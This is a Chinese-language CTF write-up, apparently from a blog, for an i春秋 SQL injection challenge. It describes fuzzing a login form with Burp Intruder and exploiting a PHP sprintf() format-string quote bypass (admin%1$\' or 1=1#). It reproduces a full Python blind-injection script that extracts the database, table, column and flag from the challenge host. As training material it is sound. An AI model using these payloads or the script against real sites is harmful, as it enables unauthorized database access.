i春秋SQLi
2024-10-20 20:51:37
打开题目网页是个很简单的登录网页
先查看源码,抓包
都没找到可用的信息
依我所见这里应该就是一个注入
但是怎么输入都会回显username错误
直到输入admin
尝试admin#
Admin’# username错误。。。
尝试万能密码。。。。。失败
先用bp去测试过滤的符号发现%会出现不一样的情况(刚学会的方法)

(测试方法
- 抓包
- 传intruder
- Positions中clear其他变量给admin(需要测量的地方)后面加上一个字符

- Payloads中add需要测试的字符串或则符号
- start attack

统计不一样的长度回显)
回到网页中进行测试发现当username中存在%的时候会出现warning报错

可能注入点就在这里了
猜测就是sprintf()的漏洞
关于sprintf()菜鸟教程给出如下解释

这里附上一篇sprintf()漏洞利用的博客:https://blog.csdn.net/WQ_BCJ/article/details/85057447
Payload:
admin%1$\’ or 1=1#
admin%1$\’ or 1=2#
发现第一个会爆出密码错误第二个爆出用户名错误
总结出or后面的内容如果错误则报出密码错误,如果正确就用户名错误
所以这里就使用盲注
这里附上一个dalao的脚本
#coding:utf-8 import requests
import string def boom():
url = r'http://083f8085e75f4ea099423ca97e616c729b921691cfe34e7c.changame.ichunqiu.com/index.php'
s = requests.session()
dic = string.digits + string.letters + "!@#$%^&*()_+{}-="
right = 'password error!'
error = 'username error!' lens = 0
i = 0
while True:
payload = "admin%1$\\' or " + "length(database())>" + str(i) + "#"
data={'username':payload,'password':1}
r = s.post(url,data=data).content
if error in r:
lens=i
break
i+=1
pass
print("[+]length(database()): %d" %(lens)) strs=''
for i in range(lens+1):
for c in dic:
payload = "admin%1$\\' or " + "ascii(substr(database()," + str(i) +",1))=" + str(ord(c)) + "#"
data = {'username':payload,'password':1}
r = s.post(url,data=data).content
if right in r:
strs = strs + c
print strs
break
pass
pass
print("[+]database():%s" %(strs)) lens=0
i = 1
while True:
payload = "admin%1$\\' or " + "(select length(table_name) from information_schema.tables where table_schema=database() limit 0,1)>" + str(i) + "#"
data = {'username':payload,'password':1}
r = s.post(url,data=data).content
if error in r:
lens = i
break
i+=1
pass
print("[+]length(table): %d" %(lens)) strs=''
for i in range(lens+1):
for c in dic:
payload = "admin%1$\\' or " + "ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1)," + str(i) +",1))=" + str(ord(c)) + "#"
data = {'username':payload,'password':1}
r = s.post(url,data=data).content
if right in r:
strs = strs + c
print strs
break
pass
pass
print("[+]table_name:%s" %(strs))
tablename = '0x' + strs.encode('hex')
table_name = strs lens=0
i = 0
while True:
payload = "admin%1$\\' or " + "(select length(column_name) from information_schema.columns where table_name = " + str(tablename) + " limit 0,1)>" + str(i) + "#"
data = {'username':payload,'password':1}
r = s.post(url,data=data).content
if error in r:
lens = i
break
i+=1
pass
print("[+]length(column): %d" %(lens)) strs=''
for i in range(lens+1):
for c in dic:
payload = "admin%1$\\' or " + "ascii(substr((select column_name from information_schema.columns where table_name = " + str(tablename) +" limit 0,1)," + str(i) + ",1))=" + str(ord(c)) + "#"
data = {'username':payload,'password':1}
r = s.post(url,data=data).content
if right in r:
strs = strs + c
print strs
break
pass
pass
print("[+]column_name:%s" %(strs))
column_name = strs num=0
i = 0
while True:
payload = "admin%1$\\' or " + "(select count(*) from " + table_name + ")>" + str(i) + "#"
data = {'username':payload,'password':1}
r = s.post(url,data=data).content
if error in r:
num = i
break
i+=1
pass
print("[+]number(column): %d" %(num)) lens=0
i = 0
while True:
payload = "admin%1$\\' or " + "(select length(" + column_name + ") from " + table_name + " limit 0,1)>" + str(i) + "#"
data = {'username':payload,'password':1}
r = s.post(url,data=data).content
if error in r:
lens = i
break
i+=1
pass
print("[+]length(value): %d" %(lens)) i=1
strs=''
for i in range(lens+1):
for c in dic:
payload = "admin%1$\\' or ascii(substr((select flag from flag limit 0,1)," + str(i) + ",1))=" + str(ord(c)) + "#"
data = {'username':payload,'password':'1'}
r = s.post(url,data=data).content
if right in r:
strs = strs + c
print strs
break
pass
pass
print("[+]flag:%s" %(strs)) if __name__ == '__main__':
boom()
print 'Finish!'(源码地址:https://www.ichunqiu.com/writeup/detail/157)

直接用盲注就爆出了flag
最新文章
- Windows API 函数列表 附帮助手册
- 软件工程 Coding.net代码托管平台 Git初学者的使用总结 五步完成 程序,文件,文件夹的Git
- vim段替换
- oracle 循环语句
- 使用Ef时,对一个或多个实体的验证失败。有关详细信息,请参见“EntityValidationErrors”属性。
- SPRING IN ACTION 第4版笔记-第十一章Persisting data with object-relational mapping-004JPA例子的代码
- mongodb基础系列——数据库查询数据返回前台JSP(二)
- java学习笔记_MIDI_GUI
- spring-bean属性配置解析
- android获取ip和本机的物理地址
- DropDownListFor使用ViewData进行绑定的示例
- 浙大 pat 1038 题解
- 我对let和const理解
- Android application使用总结
- Centos7开机启动自己的脚本的方法
- C# Note23: 如何自定义类型使用foreach循环
- kNN处理iris数据集-使用交叉验证方法确定最优 k 值
- 非对齐访问(unaligned accesses)
- 如何提高 Java 中锁的性能
- Tornado 接口的实现